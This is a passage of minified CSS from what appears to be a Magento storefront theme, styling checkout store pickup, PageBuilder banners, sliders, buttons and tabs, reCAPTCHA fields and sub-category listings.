.modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:20px 0 0}.location-details .location-name{font-size:18px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 20px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../../frontend/UpPlay/syfbase_m23/es_CO/Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:400;src:url('../../frontend/UpPlay/syfbase_m23/es_CO/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../../frontend/UpPlay/syfbase_m23/es_CO/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../../frontend/UpPlay/syfbase_m23/es_CO/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../../frontend/UpPlay/syfbase_m23/es_CO/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none}[class^=pagebuilder-icon-]:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:rgba(252,252,252,.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0,-50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link]{color:inherit;text-decoration:inherit}[data-content-type=banner]>[data-element=link]:hover,[data-content-type=banner]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color .5s ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=buttons]{max-width:100%}[data-content-type=button-item]{max-width:100%}[data-content-type=button-item] [data-element=link],[data-content-type=button-item] [data-element=empty_link]{max-width:100%;word-wrap:break-word}[data-content-type=button-item] [data-element=empty_link]{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#1979c3;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#006bb4;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#ff5501;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:0 0;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Noto Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Noto Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type=heading]{word-wrap:break-word}[data-content-type=html]{word-wrap:break-word}figure[data-content-type=image]{box-sizing:border-box}figure[data-content-type=image]>[data-element=link],figure[data-content-type=image]>[data-element=link] img{border-radius:inherit}figure[data-content-type=image] figcaption{word-wrap:break-word}[data-content-type=map]{box-sizing:border-box;height:300px}[data-content-type=row] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item{display:block}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type=products][data-appearance=carousel] .product-item-info{width:auto}[data-content-type=products][data-appearance=carousel] li.product-item{display:none}[data-content-type=products][data-appearance=carousel] li.product-item:first-child{display:block;visibility:hidden}[data-content-type=products][data-appearance=carousel].center-mode .product-item{opacity:.5;transition:all .3s ease}[data-content-type=products][data-appearance=carousel].center-mode .product-item:hover{opacity:1}[data-content-type=products][data-appearance=carousel].center-mode .slick-current .product-item{opacity:1}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1280px}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box}[data-content-type=row][data-appearance=full-bleed]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;width:100%}[data-content-type=slide]{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type=slide]>[data-element=link],[data-content-type=slide]>[data-element=empty_link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=link]:hover,[data-content-type=slide]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}.slick-slider [data-content-type=slide]+[data-content-type=slide]{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color .5s ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type=slider]{visibility:hidden}div[data-content-type=slider].slick-initialized{visibility:visible}div[data-content-type=slider] .slick-list,div[data-content-type=slider] .slick-track,div[data-content-type=slider] .slick-slide{min-height:inherit}div[data-content-type=slider] .slick-list>div,div[data-content-type=slider] .slick-track>div,div[data-content-type=slider] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type=slider] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type=tabs] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type=tabs] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type=tabs] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type=tabs] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type=tabs] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type=tabs] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;min-height:inherit}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]:not(:first-child){display:none}div[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type=text]{word-wrap:break-word}div[data-content-type=video]{font-size:0}div[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type=video] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type=video] iframe,div[data-content-type=video] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0,0,0)}.jarallax .video-overlay{-webkit-transform:translate3d(0,0,0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*=jarallax-container] video,.jarallax [id*=jarallax-container] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 5px}.pagebuilder-accordion>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.pagebuilder-accordion>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.clearfix:after,.clearfix:before{content:'';clear:both;display:block}.clearfix,.clear{clear:both}#sub-category-listing .content-heading{position:relative;text-align:center;margin:0 0 30px}#sub-category-listing .content-heading .title{margin:0}#sub-category-listing{margin:0 0 30px}#sub-category-listing ul{padding:0;margin:-20px 0 0 -20px}#sub-category-listing ul li{position:relative;list-style:none;width:25%;float:left;text-align:center;margin:0;padding:20px 0 0 20px}#sub-category-listing ul li:nth-child(4n+1){clear:left}#sub-category-listing ul li .CatImg,#sub-category-listing.category-grid-view ul li .mbsubcatImg{position:relative;border:1px solid #ddd;overflow:hidden;padding:0;margin:0}#sub-category-listing ul li .CatImg img,#sub-category-listing ul li .mbsubcatImg img{display:block;text-align:center;margin:0 auto;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}#sub-category-listing ul li .CatName a,#sub-category-listing.category-grid-view ul li .mbsubcatName a{background-color:#ddd;color:#000;display:block;font-size:20px;text-transform:capitalize;font-weight:500;padding:8px 5px;line-height:normal;text-decoration:none}#sub-category-listing ul li:hover .CatImg,#sub-category-listing.category-grid-view ul li:hover .mbsubcatImg{border-color:#ccc}#sub-category-listing ul li:hover .CatImg img,#sub-category-listing ul li:hover .mbsubcatImg img{opacity:1;-moz-transform:scale3d(1.1,1.1,1);-o-transform:scale3d(1.1,1.1,1);-ms-transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}#sub-category-listing ul li:hover .CatName a,#sub-category-listing.category-grid-view ul li:hover .mbsubcatName a{background-color:#ccc;color:#ff5501}#sub-category-listing.category-grid-view.category-col-8 ul li{width:12.5%}#sub-category-listing.category-grid-view.category-col-8 ul li:nth-child(8n+1){clear:left}#sub-category-listing.category-grid-view.category-col-8 ul li:nth-child(4n+1){clear:none}#sub-category-listing.category-grid-view.category-col-7 ul li{width:14.28%}#sub-category-listing.category-grid-view.category-col-7 ul li:nth-child(7n+1){clear:left}#sub-category-listing.category-grid-view.category-col-7 ul li:nth-child(4n+1){clear:none}#sub-category-listing.category-grid-view.category-col-6 ul li{width:16.66%}#sub-category-listing.category-grid-view.category-col-6 ul li:nth-child(6n+1){clear:left}#sub-category-listing.category-grid-view.category-col-6 ul li:nth-child(4n+1){clear:none}#sub-category-listing.category-grid-view.category-col-5 ul li{width:20%}#sub-category-listing.category-grid-view.category-col-5 ul li:nth-child(5n+1){clear:left}#sub-category-listing.category-grid-view.category-col-5 ul li:nth-child(4n+1){clear:none}#sub-category-listing.category-grid-view.category-col-4 ul li{width:25%}#sub-category-listing.category-grid-view.category-col-4 ul li:nth-child(4n+1){clear:left}#sub-category-listing.category-grid-view.category-col-4 ul li:nth-child(4n+1){clear:none}#sub-category-listing.category-grid-view.category-col-3 ul li{width:33.33%}#sub-category-listing.category-grid-view.category-col-3 ul li:nth-child(3n+1){clear:left}#sub-category-listing.category-grid-view.category-col-3 ul li:nth-child(3n+1){clear:none}#sub-category-listing.category-grid-view.category-col-2 ul li{width:50%}#sub-category-listing.category-grid-view.category-col-2 ul li:nth-child(2n+1){clear:left}#sub-category-listing.category-grid-view.category-col-2 ul li:nth-child(2n+1){clear:none}#sub-category-listing.category-grid-view.category-col-1 ul li{width:100%}#sub-category-listing.category-grid-view.category-col-1 ul li:nth-child(n+1){clear:left}#sub-category-listing.category-list-view ul li{width:100%}#sub-category-listing.category-list-view ul li .item{position:relative;border:1px solid #ddd}#sub-category-listing.category-list-view ul li .item:hover{-webkit-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}#sub-category-listing.category-list-view ul li .item .mbsubcatImg{width:25%;float:left;overflow:hidden}#sub-category-listing.category-list-view ul li .item .mbsubcatImg img{margin:0;width:100%}#sub-category-listing.category-list-view ul li .item .catDescription{width:75%;float:left;padding:20px;text-align:left}#sub-category-listing.category-list-view ul li .item .mbsubcatName a{color:#000;display:block;font-size:24px;text-transform:capitalize;font-weight:500;line-height:normal;text-decoration:none;margin:0 0 10px}#sub-category-listing.category-list-view ul li .item .mbsubcatName a:hover{color:#ff5501}.subcategories-fullwidth-layout .columns .column.main{width:100%}.slr_sbctry{margin-bottom:30px}.slr_sbctry .swiper-button-next.swiper-button-disabled,.slr_sbctry .swiper-button-prev.swiper-button-disabled{pointer-events:inherit !important}.slr_sbctry .swiper-button-next,.slr_sbctry .swiper-button-prev{background:rgba(255,255,255,.7);width:40px !important;height:40px !important;border-radius:100%;margin:0}.slr_sbctry .swiper-button-next:after,.slr_sbctry .swiper-button-prev:after{font-size:20px !important}.slr_sbctry .swiper-horizontal>.swiper-pagination-bullets,.slr_sbctry .swiper-pagination-bullets.swiper-pagination-horizontal,.slr_sbctry .swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px !important}.slr_sbctry .swiper-pagination-bullet-active{background-color:#000}.slr_sbctry .swiper-pagination-bullet{width:12px !important;height:12px !important}.slr_sbctry .swiper-pagination-bullet.numbers{width:auto !important;height:auto !important;line-height:20px;font-size:11px;min-width:20px;min-height:20px}.slr_sbctry .swiper-scrollbar.swiper-scrollbar-horizontal{left:0 !important;width:100% !important;border-radius:0 !important}.slr_sbctry .swiper-scrollbar-drag{border-radius:0 !important;-webkit-border-radius:0 !important;background-color:#000 !important}.slr_sbctry .swiper-horizontal>.swiper-scrollbar,.slr_sbctry .swiper-scrollbar.swiper-scrollbar-horizontal{height:2px !important}.slr_sbctry.show-pagination{padding-bottom:80px}.slr_sbctry .swiper-button-next:after,.slr_sbctry .swiper-button-prev:after{color:#000}.slr_sbctry .swiper-rtl .swiper-button-prev{right:auto !important;left:5px !important}.slr_sbctry .swiper-rtl .swiper-button-next{left:auto !important;right:5px !important}.slr_sbctry .swiper-button-prev{left:5px !important;right:auto !important}.slr_sbctry .swiper-button-next{right:5px !important;left:auto !important}.slr_sbctry .show-scrollbar,.show-pagination{padding-bottom:50px}.grab-cursor .swiper-wrapper,.grab-cursor.swiper-wrapper{cursor:url(../../frontend/UpPlay/syfbase_m23/es_CO/images/icon-move.png),move !important}.slr_sbctry .swiper-slide{text-align:center;border:1px solid #f7f7f7;padding:1px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s 